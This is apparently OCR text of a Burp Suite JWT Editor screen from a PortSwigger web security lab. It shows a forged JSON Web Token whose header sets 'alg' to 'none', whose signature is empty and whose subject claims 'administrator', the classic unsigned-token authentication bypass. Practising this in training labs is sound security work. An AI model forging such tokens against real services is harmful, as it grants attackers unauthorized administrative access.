 Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI2ZTBjNTk1Yi04YTk4LTQxOWYtODEwOC0xNWZhZDE3MjE0YTMiLCJh ...
Serialized JWT
eyJraWQiOiI2ZTBjNTk1Yi04YTk4LTQxOWYtODEwOC0xNWZhZDE3MjE0YTMiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjAxNjUyOCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "6e0c595b-8a98-419f-8108-15fad17214a3",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1722016528,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature